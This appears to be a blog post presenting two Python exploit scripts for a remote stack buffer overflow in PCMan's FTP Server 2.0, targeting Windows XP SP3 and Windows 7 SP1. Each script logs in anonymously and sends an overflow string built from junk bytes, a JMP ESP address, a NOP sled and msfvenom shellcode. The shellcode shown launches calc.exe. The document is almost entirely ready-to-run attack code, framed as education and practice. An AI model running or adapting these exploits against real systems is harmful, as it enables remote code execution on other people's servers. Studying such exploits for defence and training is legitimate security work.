
Found this vulnerability years ago and now I just kinda rewrite the exploit for education and practice purpose .
#!/usr/bin/python
#
#
###################################################################
#
# Exploit Title: PCMan's FTP Server 2.0 Remote Buffer Overflow Exploit
# Date: 2019/10/08
# Exploit Author: Chako
# Vendor Homepage: http://pcman.openfoundry.org/
# Software Download Link: https://files.secureserver.net/1sMltFOsytirTG
# Version: 2.0
# Tested on: Windows XP SP3 English
#
# EAX 00000000
# ECX 00000000
# EDX 0000000B
# EBX 00000000
# ESP 0012EDB8 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
# EBP 00A31C50
# ESI 0012EDC4 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
# EDI 00000004
# EIP 41414141
#
####################################################################
import socket
import sys
USER = "anonymous"
PASSWD = "TEST"
# Address=7E45B310
# Message= 0x7e45b310 : jmp esp | {PAGE_EXECUTE_READ}
# [USER32.dll] ASLR: False, Rebase: False, # # SafeSEH: True, OS: True,
# v5.1.2600.5512 (C:\WINDOWS\system32\USER32.dll) (C:#WINDOWS\system32\USER32.dll)
JUNK = "\x41" * 2011
EIP = "\x10\xB3\x45\x7E" # 7E45B310 JMP ESP USER32.DLL
NOP = "\x90" * 10
#msfvenom -p windows/exec cmd=calc.exe -b '\x0a\x00\x0d' -f python -v SHELLCODE
SHELLCODE = b""
SHELLCODE += b"\xba\x3e\xfa\x2c\xca\xd9\xc4\xd9\x74\x24\xf4"
SHELLCODE += b"\x5d\x33\xc9\xb1\x31\x83\xed\xfc\x31\x55\x0f"
SHELLCODE += b"\x03\x55\x31\x18\xd9\x36\xa5\x5e\x22\xc7\x35"
SHELLCODE += b"\x3f\xaa\x22\x04\x7f\xc8\x27\x36\x4f\x9a\x6a"
SHELLCODE += b"\xba\x24\xce\x9e\x49\x48\xc7\x91\xfa\xe7\x31"
SHELLCODE += b"\x9f\xfb\x54\x01\xbe\x7f\xa7\x56\x60\xbe\x68"
SHELLCODE += b"\xab\x61\x87\x95\x46\x33\x50\xd1\xf5\xa4\xd5"
SHELLCODE += b"\xaf\xc5\x4f\xa5\x3e\x4e\xb3\x7d\x40\x7f\x62"
SHELLCODE += b"\xf6\x1b\x5f\x84\xdb\x17\xd6\x9e\x38\x1d\xa0"
SHELLCODE += b"\x15\x8a\xe9\x33\xfc\xc3\x12\x9f\xc1\xec\xe0"
SHELLCODE += b"\xe1\x06\xca\x1a\x94\x7e\x29\xa6\xaf\x44\x50"
SHELLCODE += b"\x7c\x25\x5f\xf2\xf7\x9d\xbb\x03\xdb\x78\x4f"
SHELLCODE += b"\x0f\x90\x0f\x17\x13\x27\xc3\x23\x2f\xac\xe2"
SHELLCODE += b"\xe3\xa6\xf6\xc0\x27\xe3\xad\x69\x71\x49\x03"
SHELLCODE += b"\x95\x61\x32\xfc\x33\xe9\xde\xe9\x49\xb0\xb4"
SHELLCODE += b"\xec\xdc\xce\xfa\xef\xde\xd0\xaa\x87\xef\x5b"
SHELLCODE += b"\x25\xdf\xef\x89\x02\x2f\xba\x90\x22\xb8\x63"
SHELLCODE += b"\x41\x77\xa5\x93\xbf\xbb\xd0\x17\x4a\x43\x27"
SHELLCODE += b"\x07\x3f\x46\x63\x8f\xd3\x3a\xfc\x7a\xd4\xe9"
SHELLCODE += b"\xfd\xae\xb7\x6c\x6e\x32\x16\x0b\x16\xd1\x66"

print("\n\n[+] PCMan's FTP Server 2.0 Rrmote Buffer Overflow Exploit")
print("[+] Version: V2.0")
print("[+] Chako\n\n\n")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.1.80",21))
data = s.recv(1024)
print("[-] Login to FTP Server...\n")
s.send("USER " + USER + '\r\n')
data = s.recv(1024)
s.send("PASS " + PASSWD + '\r\n')
data = s.recv(1024)
print("[-] Sending exploit...\n")
s.send(JUNK + EIP + NOP + SHELLCODE +'\r\n')
s.close()
print("[!] Done! Exploit successfully sent\n")
Win7 x32 SP1
#!/usr/bin/python
#
#
####################################################################
#
# Exploit Title: PCMan's FTP Server 2.0 Remote Buffer Overflow Exploit
# Date: 2019/10/08
# Exploit Author: Chako
# Vendor Homepage: http://pcman.openfoundry.org/
# Software Download Link: https://files.secureserver.net/1sMltFOsytirTG
# Version: 2.0
# Tested on: Windows 7 SP 1 English
#
####################################################################
import socket
import sys
USER = "anonymous"
PASSWD = "TEST"
JUNK = "\x41" * 2011
EIP = "\x5B\x4E\x1C\x76" # 761C4E5B JMP ESP USER32.DLL
NOP = "\x90" * 10
#msfvenom -p windows/exec cmd=calc.exe -b '\x0a\x00\x0d' -f python -v SHELLCODE
SHELLCODE = b""
SHELLCODE += b"\xba\x3e\xfa\x2c\xca\xd9\xc4\xd9\x74\x24\xf4"
SHELLCODE += b"\x5d\x33\xc9\xb1\x31\x83\xed\xfc\x31\x55\x0f"
SHELLCODE += b"\x03\x55\x31\x18\xd9\x36\xa5\x5e\x22\xc7\x35"
SHELLCODE += b"\x3f\xaa\x22\x04\x7f\xc8\x27\x36\x4f\x9a\x6a"
SHELLCODE += b"\xba\x24\xce\x9e\x49\x48\xc7\x91\xfa\xe7\x31"
SHELLCODE += b"\x9f\xfb\x54\x01\xbe\x7f\xa7\x56\x60\xbe\x68"
SHELLCODE += b"\xab\x61\x87\x95\x46\x33\x50\xd1\xf5\xa4\xd5"
SHELLCODE += b"\xaf\xc5\x4f\xa5\x3e\x4e\xb3\x7d\x40\x7f\x62"
SHELLCODE += b"\xf6\x1b\x5f\x84\xdb\x17\xd6\x9e\x38\x1d\xa0"
SHELLCODE += b"\x15\x8a\xe9\x33\xfc\xc3\x12\x9f\xc1\xec\xe0"
SHELLCODE += b"\xe1\x06\xca\x1a\x94\x7e\x29\xa6\xaf\x44\x50"
SHELLCODE += b"\x7c\x25\x5f\xf2\xf7\x9d\xbb\x03\xdb\x78\x4f"
SHELLCODE += b"\x0f\x90\x0f\x17\x13\x27\xc3\x23\x2f\xac\xe2"
SHELLCODE += b"\xe3\xa6\xf6\xc0\x27\xe3\xad\x69\x71\x49\x03"
SHELLCODE += b"\x95\x61\x32\xfc\x33\xe9\xde\xe9\x49\xb0\xb4"
SHELLCODE += b"\xec\xdc\xce\xfa\xef\xde\xd0\xaa\x87\xef\x5b"
SHELLCODE += b"\x25\xdf\xef\x89\x02\x2f\xba\x90\x22\xb8\x63"
SHELLCODE += b"\x41\x77\xa5\x93\xbf\xbb\xd0\x17\x4a\x43\x27"
SHELLCODE += b"\x07\x3f\x46\x63\x8f\xd3\x3a\xfc\x7a\xd4\xe9"
SHELLCODE += b"\xfd\xae\xb7\x6c\x6e\x32\x16\x0b\x16\xd1\x66"
print("\n\n[+] PCMan's FTP Server 2.0 Rrmote Buffer Overflow Exploit")
print("[+] Version: V2.0")
print("[+] Chako\n\n\n")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.1.85",21))
data = s.recv(1024)
print("[-] Login to FTP Server...\n")
s.send("USER " + USER + '\r\n')
data = s.recv(1024)
s.send("PASS " + PASSWD + '\r\n')
data = s.recv(1024)
print("[-] Sending exploit...\n")
s.send(JUNK + EIP + NOP + SHELLCODE +'\r\n')
s.close()
print("[!] Done! Exploit successfully sent\n")